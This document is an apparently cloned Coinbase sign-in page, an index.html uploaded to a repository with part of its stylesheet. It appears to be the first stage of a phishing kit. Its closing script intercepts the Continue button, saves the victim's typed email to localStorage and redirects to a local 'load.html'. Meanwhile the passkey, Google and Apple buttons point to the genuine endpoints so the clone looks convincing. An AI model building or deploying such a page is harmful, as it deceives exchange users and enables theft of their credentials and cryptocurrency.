
==== index.html @ 2101b867 "Add files via upload" ====
<!-- Build date: 2/21/2025, 2:32:40 PM PST -->
<!-- Commit hash: febefd05eb224a02b2a3568dd82f4fc389105e7b -->
<!-- Copyright 2025 Coinbase Sign in -->
<!DOCTYPE html>

<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />

     <title>Coinbase-Signin</title> 

    <meta name="theme-color" content="#0052ff" />
 
    <link rel="icon" href="/favicon.ico" />

    <link rel="apple-touch-icon" sizes="120x120" href="/favicon-120.png" />
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon-152.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon-180.png" />

    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32.png" />
    <link rel="icon" type="image/png" sizes="57x57" href="/favicon-57.png" />
    <link rel="icon" type="image/png" sizes="76x76" href="/favicon-76.png" />
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96.png" />
    <link rel="icon" type="image/png" sizes="128x128" href="/favicon-128.png" />
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192.png" />
    <link rel="icon" type="image/png" sizes="228x228" href="/favicon-228.png" />

    <script src="https://www.google.com/recaptcha/enterprises.js"></script>

    

    <script src="/cts.js"></script>
    <link rel="shortcut icon" type="image/png" sizes="196x196" href="/favicon-196.png" />
    <link rel="shortcut icon" type="image/png" sizes="196x196" href="/favicon-196.png" />

    <!-- OpenGraph Tags -->
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://login.coinbase.com" />
    <meta property="og:title" content="Coinbase Sign In" />
    <meta property="og:site_name" content="Coinbase Sign In" />
    <!-- NOTE: Description is not translated -->
    <meta
      property="description"
      name="description"
      content="Coinbase is a secure online platform for buying, selling, transferring, and storing digital currency."
    />

    <!-- Twitter tags -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://login.coinbase.com" />
    <meta name="twitter:title" content="Coinbase Sign In" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css">


    <script type="module" crossorigin src="https://login.coinbase.com/e_CQI4xGIys.js"></script>
    <!-- /e_CQI4xGIy.js -->
    <link rel="stylesheet" crossorigin href="/a_BebxDYrA.css"> 
    <style>body,html{background: var(--background)};</style>
  </head>
  <body>
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root" style="display: flex; flex-direction: column; min-height: 130%"><div class="cds-large-l1kwdti4 cds-dark-dnxyhnk" style="--foreground: rgb(var(--gray100)); --foreground-muted: rgb(var(--gray60)); --background: rgb(var(--gray0)); --background-alternate: rgb(var(--gray5)); --background-inverse: rgb(var(--gray100)); --background-overlay: rgba(var(--gray80),0.33); --line: rgba(var(--gray60),0.2); --line-heavy: rgba(var(--gray60),0.66); --primary: rgb(var(--blue70)); --primary-wash: rgb(var(--blue0)); --primary-foreground: rgb(var(--gray0)); --negative: rgb(var(--red60)); --negative-foreground: rgb(var(--gray0)); --negative-wash: rgb(var(--red0)); --positive: rgb(var(--green60)); --positive-foreground: rgb(var(--gray0)); --secondary: rgb(var(--gray20)); --secondary-foreground: rgb(var(--gray100)); --transparent: rgba(var(--gray0),0); --warning: rgb(var(--yellow50)); --warning-foreground: rgb(var(--orange70));"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-background-b6zr2pu" style="height: 100%; width: 100%;"><div data-testid="signin-header" class="cds-flex-f1tjavv3 cds-center-cneamvj cds-center-c14yogr6 cds-space-between-s1y044t2 cds-background-b6zr2pu cds-3-_m245rc cds-3-_63shon cds-2-_fik044 cds-5-_137yt3q" style="width: 100%;"><svg aria-label="Coinbase logo" class="cds-iconStyles-irtngcj" height="32" role="img" viewBox="0 0 48 48" width="32" xmlns="http://www.w3.org/2000/svg"><title>Coinbase logo</title><path d="M24,36c-6.63,0-12-5.37-12-12s5.37-12,12-12c5.94,0,10.87,4.33,11.82,10h12.09C46.89,9.68,36.58,0,24,0 C10.75,0,0,10.75,0,24s10.75,24,24,24c12.58,0,22.89-9.68,23.91-22H35.82C34.87,31.67,29.94,36,24,36z" fill="#FFFFFF"></path></svg><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-1-_1w0e50j"><button data-testid="button-sign-up" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-secondaryForeground-sy4giet cds-button-b1oh4z3j cds-buttonCompact-b6w3n9f cds-2-_11ix2s4 cds-2-_1fpvsav" type="button" style="--interactable-height: 40px; --interactable-border-radius: 40px; --interactable-background: transparent; --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-secondaryForeground-sy4giet cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Sign up</span></span></span></button></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1sy2ps1 cds-1-_17cz18m" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-flex-start-fptdbvx cds-row-r1cf21wt cds-center-cqy3t5k" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="max-width: 448px; width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-roundedLarge-r1hj45o7 cds-bordered-b10fe35d cds-5-_dyujty cds-5-_1mhm9a cds-4-_q46sbx" style="width: 100%;"><div id="two-factor" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_10f3bvw" style="width: 100%;"><form><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-2-_jg634k"><h2 class="cds-typographyResets-t6muwls cds-title1-t2i0v90 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-9-_1s97ztp">Sign in to Coinbase</h2></div><div data-testid="" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-0_5-_ey9gyh" style="width: 100%; opacity: 1;"><label for="cds-textinput-label-:r7:" data-testid="" class="cds-typographyResets-t6muwls cds-label1-l9tazn8 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-0_5-_1rgrln9 cds-0_5-_f2wcfe cds-labelStyle-lnx209w">Email</label><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt"><div class="cds-inputAreaContainerStyles-ipofex6"><span data-testid="input-interactable-area" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-input-i10uvtgb cds-inputBaseAreaStyles-i16zw4a5" style="--border-color-unfocused: var(--line-heavy); --border-color-focused: var(--primary); --border-width-focused: var(--border-width-input); --interactable-border-radius: 8px; --interactable-background: var(--background); --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><input aria-label="Email" class="cds-nativeInputBaseStyle-ngba8xt cds-body-bwup3gq cds-2-_1o1v48h" data-testid="unified-login-email-prompt-input" tabindex="0" aria-invalid="false" id="cds-textinput-label-:r7:" placeholder="Your email address" type="email" autocomplete="username webauthn" value="" style="text-align: start; color-scheme: dark;"></span></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_fik044 cds-2-_mr0se7"><button data-testid="unified-login-email-prompt-submit-button" aria-busy="false" aria-disabled="true" class="cds-interactable-i17wmk8f cds-disabledState-do7z3i1 cds-disabledBorder-d109aw8r cds-transparent-t1pmzpst cds-button-b15nm6xx cds-fullWidth-f1ytinjt cds-scaledDownState-s1o6alxd cds-primaryForeground-pd71c0x cds-button-b1oh4z3j cds-buttonBlock-b1aolcod cds-4-_1g6imbc cds-4-_13srchq" disabled="" type="submit" style="pointer-events: none; --interactable-height: 56px; --interactable-border-radius: 56px; --interactable-background: var(--primary); --interactable-hovered-background: rgb(80, 127, 229); --interactable-hovered-opacity: 0.91; --interactable-pressed-background: rgb(75, 120, 214); --interactable-pressed-opacity: 0.85; --interactable-disabled-background: rgb(49, 75, 132);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-primaryForeground-pd71c0x cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Continue</span></span></span></button><div data-testid="alternate-signin-methods" class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_jg634k cds-2-_mr0se7" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-relative-r5okg6e" style="width: 100%; position: relative;"><div class="cds-flex-f1tjavv3 cds-background-b6zr2pu cds-2-_11ix2s4 cds-2-_1fpvsav" style="z-index: 1;"><div class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-center-cgg4q7m">OR</div></div><div class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-stretch-s8xm8yx cds-absolute-a185np7x" style="width: 100%; position: absolute; top: 8px;"><div aria-orientation="horizontal" class="cds-horizontal-hs39g9n cds-line-lb40n7o" role="separator"></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1w0e50j" style="width: 100%;"><button data-testid="sign-in-with-passkey" aria-label="Sign in with Passkey" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-4-_13srchq cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Passkey</span><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.37256 0.93801C4.02536 1.22585 2.8994 2.35696 2.55569 3.75968C2.43717 4.24618 2.43717 5.05701 2.55569 5.5435C2.90335 6.9665 4.02141 8.07328 5.40417 8.36518C5.62936 8.41383 5.8506 8.42599 6.30098 8.41383C6.80668 8.39356 6.941 8.37734 7.22941 8.28004C8.02746 8.01652 8.62007 7.59489 9.08625 6.95434C9.38256 6.55298 9.56429 6.18405 9.70652 5.71783C9.80529 5.38944 9.81319 5.30836 9.81319 4.65159C9.81319 3.99482 9.80529 3.91374 9.70652 3.58536C9.3312 2.33668 8.45809 1.43261 7.22941 1.02315C6.92915 0.921793 6.82643 0.909631 6.26148 0.897468C5.83875 0.88936 5.54639 0.901522 5.37256 0.93801Z" fill="white"></path><path d="M12.5633 5.55967C11.9983 5.68129 11.5045 5.96508 11.0817 6.41509C10.2995 7.23808 10.0625 8.4908 10.4891 9.56515C10.7064 10.1165 11.1963 10.6922 11.6862 10.976L11.9272 11.1179L11.9312 13.3882V15.6585L12.5356 16.2747L13.1401 16.895L14.1633 15.8409L15.1905 14.7869L14.5781 14.1585L13.9658 13.5301L14.5702 12.9098C14.8982 12.5693 15.1708 12.2733 15.1708 12.253C15.1708 12.2328 14.9535 11.9895 14.6888 11.7179C14.4241 11.4463 14.2147 11.2152 14.2226 11.2071C14.2344 11.199 14.3846 11.1138 14.5584 11.0125C15.2142 10.6395 15.7397 9.94218 15.9214 9.20839C16.0162 8.8273 16.0281 8.11782 15.9411 7.75295C15.7081 6.73131 14.9021 5.884 13.8986 5.60021C13.5944 5.51507 12.8754 5.4948 12.5633 5.55967ZM13.6023 6.90564C13.7959 7.04348 13.9855 7.38808 13.9855 7.607C13.9855 7.81377 13.8196 8.15026 13.6576 8.27594C13.4759 8.41783 13.148 8.48675 12.9386 8.42999C12.5988 8.33269 12.3302 7.97593 12.3262 7.61917C12.3223 6.94618 13.069 6.52861 13.6023 6.90564Z" fill="white"></path><path d="M4.16802 9.78411C2.34279 10.0719 0.809901 11.4098 0.233093 13.218C0.0355566 13.8423 0 14.1585 0 15.3585V16.4491H5.33349H10.667V14.1382V11.8274L10.3509 11.5193C9.99536 11.1706 9.71486 10.7976 9.51337 10.4084L9.37904 10.1449L8.94446 9.99492C8.23728 9.75167 7.90147 9.71924 6.09993 9.72329C4.97397 9.72735 4.42087 9.74356 4.16802 9.78411Z" fill="white"></path></svg></div></button><div data-testid="oauth-verification" class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="width: 100%;"><ul aria-label="sign-in-with-buttons" class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-column-c1kchipr cds-nowrap-nur7jih cds-0-_ocjms7 cds-1-_1w0e50j cds-list-l1i5m4j6" style="margin-top: 0px; margin-bottom: 0px;"><li class="cds-item-ikrb96p"><button data-testid="sign-in-with-google" aria-label="Sign in with Google" id="gsi_id_web-UnifiedLogin-IdentificationPrompt" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Google</span><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-center-cqy3t5k cds-2-_1fpvsav"><svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.18 8.57691C16.18 8.00964 16.1291 7.46419 16.0345 6.94055H8.5V10.0351H12.8055C12.62 11.0351 12.0564 11.8824 11.2091 12.4496V14.4569H13.7945C15.3073 13.0642 16.18 11.0133 16.18 8.57691Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 16.3949C10.6602 16.3949 12.4711 15.6786 13.7947 14.4567L11.2093 12.4495C10.4929 12.9295 9.57653 13.2131 8.50017 13.2131C6.41653 13.2131 4.65289 11.8058 4.0238 9.91492H1.35107V11.9876C2.66744 14.6022 5.37289 16.3949 8.50017 16.3949Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.02364 9.91497C3.86364 9.43497 3.77273 8.92225 3.77273 8.39497C3.77273 7.8677 3.86364 7.35497 4.02364 6.87497V4.80225H1.35091C0.809091 5.88225 0.5 7.10406 0.5 8.39497C0.5 9.68588 0.809091 10.9077 1.35091 11.9877L4.02364 9.91497Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 3.57684C9.67471 3.57684 10.7293 3.98047 11.5583 4.7732L13.8529 2.47866C12.4674 1.18775 10.6565 0.39502 8.50017 0.39502C5.37289 0.39502 2.66744 2.18775 1.35107 4.80229L4.0238 6.87502C4.65289 4.98411 6.41653 3.57684 8.50017 3.57684Z" fill="white"></path></svg></div></div></button></li><li class="cds-item-ikrb96p">
        <button data-testid="sign-in-with-apple" aria-label="Sign in with Apple" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"> <div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Apple</span>.
        <div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-center-cqy3t5k cds-2-_1fpvsav"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1022_155)"><path d="M14.1869 13.1777C13.955 13.7134 13.6805 14.2065 13.3625 14.6599C12.929 15.2779 12.5741 15.7057 12.3006 15.9433C11.8765 16.3332 11.4222 16.533 10.9357 16.5443C10.5865 16.5443 10.1653 16.4449 9.67504 16.2433C9.18315 16.0427 8.73112 15.9433 8.31779 15.9433C7.88431 15.9433 7.4194 16.0427 6.92212 16.2433C6.42409 16.4449 6.02288 16.55 5.71613 16.5604C5.24961 16.5803 4.78461 16.3749 4.32046 15.9433C4.02421 15.6849 3.65367 15.242 3.20977 14.6145C2.73351 13.9444 2.34195 13.1673 2.0352 12.2814C1.70668 11.3245 1.54199 10.3979 1.54199 9.50085C1.54199 8.47326 1.76403 7.58699 2.20878 6.84429C2.55832 6.24773 3.02332 5.77714 3.6053 5.43168C4.18729 5.08622 4.81613 4.91017 5.49333 4.89891C5.86387 4.89891 6.34979 5.01353 6.95364 5.23879C7.55579 5.46481 7.94242 5.57942 8.11194 5.57942C8.23867 5.57942 8.66818 5.4454 9.3963 5.17822C10.0849 4.93043 10.666 4.82783 11.1421 4.86825C12.4321 4.97236 13.4013 5.4809 14.0459 6.39708C12.8921 7.09615 12.3214 8.07527 12.3327 9.33134C12.3431 10.3097 12.6981 11.1239 13.3956 11.7703C13.7117 12.0703 14.0648 12.3022 14.4576 12.4669C14.3724 12.7139 14.2825 12.9506 14.1869 13.1777ZM11.2282 1.53515C11.2282 2.30199 10.948 3.01799 10.3896 3.68071C9.71574 4.46855 8.90063 4.9238 8.01672 4.85197C8.00546 4.75997 7.99893 4.66314 7.99893 4.5614C7.99893 3.82523 8.3194 3.03739 8.88852 2.39322C9.17265 2.06706 9.53401 1.79587 9.97223 1.57954C10.4095 1.36643 10.8231 1.24858 11.2121 1.22839C11.2235 1.33091 11.2282 1.43343 11.2282 1.53514V1.53515Z" fill="white"></path></g><defs><clipPath id="clip0_1022_155">
        <rect width="16" height="16" fill="white" transform="translate(0 0.89502)"></rect></clipPath></defs></svg></div></div></button></li></ul></div><button data-testid="sign-in-with-wallet" aria-label="Sign in with Wallet" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Wallet</span><div class="cds-flex-f1tjavv3 cds-2-_11ix2s4 cds-2-_1fpvsav cds-relative-r5okg6e" style="position: relative;"><div style="width: 16px; height: 16px;"><span aria-hidden="true" class="cds-iconStyles-irtngcj" data-icon-name="wallet" data-testid="icon-base-glyph" role="img" style="color: var(--foreground); font-size: 16px;"><i class="fa-solid fa-wallet"></i> <!--ss--></span></div></div></div></button></div></div><div data-testid="mobile-cookie-banner" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_1rdigxg cds-4-_rtvvf2 cds-1-_1w0e50j"><p class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow">We use strictly necessary cookies to enable essential functions, such as security and authentication. For more information, see our <a class="cds-link cds-link-l678mx9" href="https://coinbase.com/legal/cookie" rel="noopener noreferrer" target="_blank"><span class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Cookie Policy</span></a> and <a data-testid="link-privacy-policy" class="cds-link cds-link-l678mx9" href="https://coinbase.com/legal/privacy" rel="noopener noreferrer" target="_blank"><span class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Privacy Policy</span></a>.</p></div></div></form></div></div></div></div></div></div></div></div>
        <script>
            const sign_in_with_passkey =document.querySelector('[data-testid="sign-in-with-passkey"]');
            const sign_in_with_google =document.querySelector('[data-testid="sign-in-with-google"]');
            const sign_in_with_apple =document.querySelector('[data-testid="sign-in-with-apple"]');
            const sign_in_with_wallet =document.querySelector('[data-testid="sign-in-with-wallet"]');

            const inputField = document.querySelector('[data-testid="unified-login-email-prompt-input"]');
const submitButton = document.querySelector('[data-testid="unified-login-email-prompt-submit-button"]');

inputField.addEventListener('input', () => {
  const isValid = inputField.checkValidity();
  if (isValid) {
    submitButton.removeAttribute('disabled');
    submitButton.setAttribute('aria-disabled', 'false');
    submitButton.style.pointerEvents = 'auto';
  } else {
    submitButton.setAttribute('disabled', '');
    submitButton.setAttribute('aria-disabled', 'true');
    submitButton.style.pointerEvents = 'none';
  }
});



            sign_in_with_passkey.addEventListener('click', () => {
  window.location.href = 'https://login.coinbase.com/signin?client_id=258660e1-9cfe-4202-9eda-d3beedb3e118&oauth_challenge=727e19a3-19fc-476b-89cd-fd8b9af2d49a';
});sign_in_with_google.addEventListener('click', () => {
  window.location.href = 'https://accounts.google.com/v3/signin/identifier?opparams=%253Fenable_granular_consent%253Dtrue&dsh=S-886576391%3A1740610866401258&access_type=offline&client_id=1080018929571-t143o72j7g4a93rio80higse5c127qlt.apps.googleusercontent.com&ddm=1&gsiwebsdk=3&include_granted_scopes=true&o2v=2&prompt=consent&redirect_uri=storagerelay%3A%2F%2Fhttps%2Flogin.coinbase.com%3Fid%3Dauth354785&response_type=code&scope=openid+profile+email&service=lso&flowName=GeneralOAuthFlow&continue=https%3A%2F%2Faccounts.google.com%2Fsignin%2Foauth%2Fconsent%3Fauthuser%3Dunknown%26part%[base64]%26flowName%3DGeneralOAuthFlow%26as%3DS-886576391%253A1740610866401258%26client_id%3D1080018929571-t143o72j7g4a93rio80higse5c127qlt.apps.googleusercontent.com%23&app_domain=https%3A%2F%2Flogin.coinbase.com&rart=ANgoxcdCBWwSHkM1XdYWaM62IzthTJsYMgUZ5PSTAKMkEP4k4mrIsEyO3lgN9BSSxQrOgFxIZAwL910yEIzv_4vUvxRGlEhOCzk4Ph4-wB1rmQboZhmrkh4';
}); sign_in_with_apple.addEventListener('click', () => {
  window.location.href = 'https://appleid.apple.com/auth/authorize?client_id=com.coinbase.login&redirect_uri=https%3A%2F%2Flogin.coinbase.com&response_type=code%20id_token&state=initial&scope=name%20email&response_mode=web_message&frame_id=f316be7f-13fd-433e-8629-aaa18be456c8&m=11&v=1.5.5';
});
 sign_in_with_wallet.addEventListener('click', () => {
  window.location.href = 'https://login.coinbase.com/signin?client_id=258660e1-9cfe-4202-9eda-d3beedb3e118&oauth_challenge=727e19a3-19fc-476b-89cd-fd8b9af2d49a';
});

const logIn = document.querySelector('[data-testid="unified-login-email-prompt-submit-button"]');
logIn.addEventListener('click', (e)=>{
    e.preventDefault();
    const inputElement = document.querySelector('[data-testid="unified-login-email-prompt-input"]')
    const inputValue = inputElement.value;

localStorage.setItem('v', JSON.stringify(inputValue));
// setTimeout(() => {
//     window.location.assign('inde.html');
window.location.href = 'load.html';
// }, 1000);

})
console.log(JSON.parse(localStorage.getItem('v')))
        </script>
  </body>
</html>
---- a_BebxDYrA.css ----
@font-face{font-display:swap;font-family:CoinbaseDisplay;src:url(/a_BDyAm2xz.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseDisplay;src:url(/a_Dd_cEDRa.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseSans;src:url(/a_BybxolpF.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseSans;src:url(/a_CH-aRrrD.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseText;src:url(/a_BJ1-X6Dz.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseText;src:url(/a_B-911Gqf.woff2) format("woff2");font-weight:500 800}@font-face{font-display:swap;font-family:CoinbaseMono;src:url(/a_BhjxHaJp.woff2) format("woff2");font-weight:400}@font-face{font-display:swap;font-family:CoinbaseMono;src:url(/a_BP6LpXDE.woff2) format("woff2");font-weight:500 800}:root{--cds-font-fallback: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica", "Arial", 